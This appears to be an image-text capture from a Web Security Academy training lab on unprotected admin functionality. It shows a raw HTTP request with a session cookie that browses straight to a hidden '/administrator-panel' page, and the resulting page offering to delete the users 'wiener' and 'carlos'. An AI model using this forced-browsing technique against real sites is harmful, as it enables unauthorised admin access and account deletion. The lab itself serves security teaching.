 GET /administrator-panel HTTP/2
Host: 0a7200b003938611801ddab800ed00eb.web-security-academy.net
Cookie: session=MwLyJF1AOETa2VSfGtMBIISyq302Lqut
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Web Security
Academy
Unprotected admin functionality
Back to lab description
Users
wiener - Delete
carlos - Delete